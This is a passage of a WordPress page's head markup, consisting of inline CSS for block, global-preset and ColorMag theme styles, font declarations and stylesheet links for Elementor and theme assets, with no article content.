footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='wp-webfonts-inline-css' type='text/css'>
@font-face{font-family:IBMPlexSerif;font-style:normal;font-weight:400;font-display:fallback;src:url('/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}@font-face{font-family:IBMPlexSerif;font-style:normal;font-weight:700;font-display:fallback;src:url('/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}@font-face{font-family:IBMPlexSerif;font-style:normal;font-weight:600;font-display:fallback;src:url('/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://dmoitry.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19921-css' href='https://dmoitry.com/wp-content/uploads/elementor/css/post-19921.css?ver=1699525704' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://dmoitry.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://dmoitry.com/wp-content/uploads/elementor/css/global.css?ver=1699525704' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://dmoitry.com/wp-content/themes/colormag/style.css?ver=1768887887' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#000066;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#000066;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#000066;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#000066;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#000066;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}body{background-color:eaeaea;background-position:;background-size:;background-attachment:;background-repeat:;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000066;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000066;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000066;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
